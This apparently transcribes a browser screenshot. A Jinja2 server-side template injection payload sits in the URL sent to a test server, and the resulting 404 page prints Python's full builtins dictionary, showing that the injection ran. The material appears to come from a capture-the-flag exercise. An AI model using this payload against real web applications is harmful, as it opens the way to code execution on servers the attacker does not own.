 161.35.47.235:31391/{{''.__class__.__mro__[-1].__subclasses__()[185].__init__.__globals__['__builtins__']}}
火狐官方站点 新手上路 常用网址 京东商城
Error 404
The page '{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function
all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>,
'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals':
<built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass':
<built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>,
'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in
function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class
'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class
'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>,
'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>,
'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class
'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>,
'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <class
'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError':
<class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError':
<class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class 'SystemError'>, 'ReferenceError': <class 'ReferenceError'>, 'MemoryError': <class 'MemoryError'>, 'BufferError':
<class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'SyntaxWarning': <class
'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning': <class 'BytesWarning'>,
'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError': <class 'ChildProcessError'>,
'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <class
'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class
'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2020 Python Software Foundation.
All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights
Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help()
for interactive help, or help(object) for help about object.}' could not be found